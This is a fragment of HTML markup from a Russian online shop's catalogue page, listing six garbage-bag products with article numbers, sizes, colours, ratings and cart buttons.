                                    <img src="/upload/iblock/973/973f3320cf10df73722104c2dffc2dd6.jpg"/ alt="image">
                                    <img src="/upload/iblock/3e2/3e209ce575520afb8c31a63d0e8d0598.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>30258042</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-25-shtuk-pnd-chernye-8-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30л, 8 мкм, в рулоне 25 штук, черные, 50х60 см, ХИТ</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_3261_22e805950720723b89c8f43a23b6f668_quantity"
                                   name="quantity"
                                   value="45"
                                   min="45">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_HbGrac'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_3261_22e805950720723b89c8f43a23b6f668_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="3261">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="3261" data-id="3261">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_HbGrac'-->
        
        <div class="hidden">
            <span id="bx_3213857206_3261_22e805950720723b89c8f43a23b6f668_secondpict"></span>
            <span id="bx_3213857206_3261_22e805950720723b89c8f43a23b6f668_pict_slider"></span>
            <span id="bx_3213857206_3261_22e805950720723b89c8f43a23b6f668_price"></span>
            <span id="bx_3213857206_3261_22e805950720723b89c8f43a23b6f668_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_13350_8bfcf474f55e8359452ee08dc9f59e6d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_13350_8bfcf474f55e8359452ee08dc9f59e6d_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-60-l-v-rulone-20-shtuk-psd-20-mkm-fioletovye/" class="detail-slider" data-src="/upload/iblock/189/189932aff98e2887bec8bceb6352c227.jpg">
                <span class="image">
                                    <img src="/upload/iblock/189/189932aff98e2887bec8bceb6352c227.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>6020142</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-60-l-v-rulone-20-shtuk-psd-20-mkm-fioletovye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, фиолетовые </span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_13350_8bfcf474f55e8359452ee08dc9f59e6d_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_tWFm3T'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_13350_8bfcf474f55e8359452ee08dc9f59e6d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13350">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13350" data-id="13350">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_tWFm3T'-->
        
        <div class="hidden">
            <span id="bx_3213857206_13350_8bfcf474f55e8359452ee08dc9f59e6d_secondpict"></span>
            <span id="bx_3213857206_13350_8bfcf474f55e8359452ee08dc9f59e6d_pict_slider"></span>
            <span id="bx_3213857206_13350_8bfcf474f55e8359452ee08dc9f59e6d_price"></span>
            <span id="bx_3213857206_13350_8bfcf474f55e8359452ee08dc9f59e6d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_13346_c5379a02c1cb93dbb97d57b39e16593b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_13346_c5379a02c1cb93dbb97d57b39e16593b_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack51957660/" class="detail-slider" data-src="/upload/iblock/bd4/bd464edfbf48795fcfb92c573016be49.jpg">
                <span class="image">
                                    <img src="/upload/iblock/bd4/bd464edfbf48795fcfb92c573016be49.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020103</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack51957660/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, красные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_13346_c5379a02c1cb93dbb97d57b39e16593b_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_oljLCw'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_13346_c5379a02c1cb93dbb97d57b39e16593b_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13346">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13346" data-id="13346">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_oljLCw'-->
        
        <div class="hidden">
            <span id="bx_3213857206_13346_c5379a02c1cb93dbb97d57b39e16593b_secondpict"></span>
            <span id="bx_3213857206_13346_c5379a02c1cb93dbb97d57b39e16593b_pict_slider"></span>
            <span id="bx_3213857206_13346_c5379a02c1cb93dbb97d57b39e16593b_price"></span>
            <span id="bx_3213857206_13346_c5379a02c1cb93dbb97d57b39e16593b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_55_c5ed0c4d304f7a1c63756874c1189e84" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_55_c5ed0c4d304f7a1c63756874c1189e84_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/29d/dqfmzrd67veypu09l180zjv0ordp8441.jpg">
                <span class="image">
                                    <img src="/upload/iblock/29d/dqfmzrd67veypu09l180zjv0ordp8441.jpg"/ alt="image">
                                    <img src="/upload/iblock/3f5/3f5e188a7b8fd7ee160d35cf178bd394.jpg"/ alt="image">
                                    <img src="/upload/iblock/693/6933c49b198051de9ec8e0339da83f8b.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3050100</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 20 мкм, ПСД, черные (в рулоне 50 штук, 50х60 см) MIRPACK</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.07</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_55_c5ed0c4d304f7a1c63756874c1189e84_quantity"
                                   name="quantity"
                                   value="10"
                                   min="10">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ooxgoD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_55_c5ed0c4d304f7a1c63756874c1189e84_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="55">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="55" data-id="55">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ooxgoD'-->
        
        <div class="hidden">
            <span id="bx_3213857206_55_c5ed0c4d304f7a1c63756874c1189e84_secondpict"></span>
            <span id="bx_3213857206_55_c5ed0c4d304f7a1c63756874c1189e84_pict_slider"></span>
            <span id="bx_3213857206_55_c5ed0c4d304f7a1c63756874c1189e84_price"></span>
            <span id="bx_3213857206_55_c5ed0c4d304f7a1c63756874c1189e84_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_13352_f09b437e5b97bcadeb005f41158ee4ec" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_13352_f09b437e5b97bcadeb005f41158ee4ec_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-60-l-v-rulone-20-shtuk-psd-20-mkm-zelenye/" class="detail-slider" data-src="/upload/iblock/bf3/bf37cb2e09d6b0c1cb93a28cc832a41a.jpg">
                <span class="image">
                                    <img src="/upload/iblock/bf3/bf37cb2e09d6b0c1cb93a28cc832a41a.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>6020144</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-60-l-v-rulone-20-shtuk-psd-20-mkm-zelenye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_13352_f09b437e5b97bcadeb005f41158ee4ec_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_xJFdJV'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_13352_f09b437e5b97bcadeb005f41158ee4ec_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13352">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13352" data-id="13352">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_xJFdJV'-->
        
        <div class="hidden">
            <span id="bx_3213857206_13352_f09b437e5b97bcadeb005f41158ee4ec_secondpict"></span>
            <span id="bx_3213857206_13352_f09b437e5b97bcadeb005f41158ee4ec_pict_slider"></span>
            <span id="bx_3213857206_13352_f09b437e5b97bcadeb005f41158ee4ec_price"></span>
            <span id="bx_3213857206_13352_f09b437e5b97bcadeb005f41158ee4ec_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_3262_deaa822da41aee441aecbdbd76af7ea6" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_3262_deaa822da41aee441aecbdbd76af7ea6_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-8-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/b78/g81sb3jv8oteee8w0mb41cgenmk9lydu.png">
                <span class="image">
                                    <img src="/upload/iblock/b78/g81sb3jv8oteee8w0mb41cgenmk9lydu.png"/ alt="image">
                                    <img src="/upload/iblock/c36/c36d1e2cd7e034b87a67d7c84ce78433.jpg"/ alt="image">
                                    <img src="/upload/iblock/861/861fd1e3a801242e89661453e3553195.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>30308042</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-8-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30л, 8 мкм, в рулоне 30 штук, черные, 50х60 см</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.07</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_3262_deaa822da41aee441aecbdbd76af7ea6_quantity"
                                   name="quantity"
                                   value="26"
                                   min="26">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_4QkLkZ'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_3262_deaa822da41aee441aecbdbd76af7ea6_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="3262">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="3262" data-id="3262">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_4QkLkZ'-->
        
        <div class="hidden">
            <span id="bx_3213857206_3262_deaa822da41aee441aecbdbd76af7ea6_secondpict"></span>
            <span id="bx_3213857206_3262_deaa822da41aee441aecbdbd76af7ea6_pict_slider"></span>
            <span id="bx_3213857206_3262_deaa822da41aee441aecbdbd76af7ea6_price"></span>
            <span id="bx_3213857206_3262_deaa822da41aee441aecbdbd76af7ea6_basket_actions">
            </span>
        </div>
    </div>
</div>
